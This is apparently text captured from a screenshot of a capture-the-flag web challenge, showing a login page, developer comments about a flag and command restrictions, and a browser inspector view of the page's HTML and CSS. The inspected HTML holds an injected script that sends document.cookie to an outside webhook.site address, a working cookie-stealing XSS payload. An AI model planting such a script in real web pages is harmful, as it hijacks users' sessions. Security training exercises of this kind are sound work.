 13.78.24.68:3030/login
Comments
Note to self, move flag out of root directory
Added some restrictions so only some commands will work. cant get hacked now
I kept forgetting the commands -.- added help command for that
Inspector Console Debugger Network Style Editor Performance Storage Memory Accessibility Application
Search HTML
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active">
<script>
var http=new XMLHttpRequest(); http.open("POST", "https://webhook.site/#!/5a34e1ea-a080-4cd8-91a6-04ecfa4eb8ad
/ea926561-1bec-49eb-8125-989f1b9a0027"); http.send(document.cookie)
</script>
</li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
<li class="list-group-item list-group-item-active"></li>
body div.container div.row ul.list-group.col.text-center li.list-group-item.list-group-item-activ...
Filter Styles
:hov .cls
element {
}
bootstrap4-neon-
.list-group-item
position: relativ
display: block;
padding: .75rem
margin-bottom: -1
background-color:
border: 1px soli
rgba(0,0,0,.125
}
*, bootstrap4-neon-
::after, ::before
-webkit-box-sizin
box;
box-sizing: borde